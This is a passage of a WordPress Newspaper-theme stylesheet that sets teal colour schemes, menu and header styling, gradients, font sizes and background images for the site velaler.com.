    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/background.png');
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
